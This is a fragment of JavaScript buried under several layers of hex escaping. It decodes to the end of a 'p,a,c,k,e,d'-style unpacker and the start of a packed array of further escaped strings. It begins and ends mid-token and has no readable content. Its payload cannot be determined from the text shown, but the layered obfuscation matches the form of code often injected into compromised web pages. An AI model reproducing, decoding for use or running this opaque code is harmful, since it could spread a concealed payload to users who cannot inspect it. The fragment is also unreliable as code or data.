\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x66\x28\x63\x2d\x2d\x29\x32\x63\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x32\x65\x28\x32\x6b\x20\x32\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x32\x62\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x59\x20\x66\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c